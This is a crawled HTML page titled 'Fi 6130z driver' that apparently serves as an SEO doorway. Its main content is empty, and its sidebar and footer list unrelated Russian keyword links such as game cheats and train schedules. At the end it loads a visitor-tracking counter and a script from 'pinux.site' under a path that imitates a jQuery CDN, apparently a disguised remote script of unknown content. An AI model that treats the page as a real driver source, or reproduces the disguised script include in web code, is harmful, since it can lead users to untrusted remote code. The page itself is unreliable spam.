

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-fi-6130z-driver.html
body_size: 1844
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Fi 6130z driver - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Fi 6130z driver</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-minusovka-moda.html">Минусовка мода</a></li>
                                <li><a href="bpreb-poezd-nizhniy-novgorod-kazan-raspisanie-cena-bileta.html">Поезд нижний новгород казань расписание цена билета</a></li>
                                <li><a href="bpreb-golodnye-igry-syuzhet-knigi.html">Голодные игры сюжет книги</a></li>
                                <li><a href="bpreb-mod-na-skayrim-novye-pricheski.html">Мод на скайрим новые прически</a></li>
                                <li><a href="bpreb-setkov-serbin-stroitelnye-konstrukcii-chitat-onlayn.html">Сетков сербин строительные конструкции читать онлайн</a></li>
                                <li><a href="bpreb-akustika-spravochnik.html">Акустика справочник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-videsskiy-cikl.html">Видесский цикл</a></li>
                                            <li><a href="bpreb-raspisanie-avtobusov-31-bor-domodedovo.html">Расписание автобусов 31 бор домодедово</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-besplatnye-chity-dlya-tanki-onlayn-na-kristally.html">Бесплатные читы для танки онлайн на кристаллы</a></li>
                                            <li><a href="bpreb-russkaya-vyshivka-foto.html">Русская вышивка фото</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-sektor-gaza-v-kazani.html">Сектор газа в казани</a></li>
                                            <li><a href="bpreb-truba-gofrirovannaya-gost-15150-69.html">Труба гофрированная гост 15150 69</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-blok-pitaniya-na-kr142en2b-shema.html">Блок питания на кр142ен2б схема</a></li>
                                            <li><a href="bpreb-pesnya-o-rossii-slova-o-vysockoy-tekst.html">Песня о россии слова о высоцкой текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
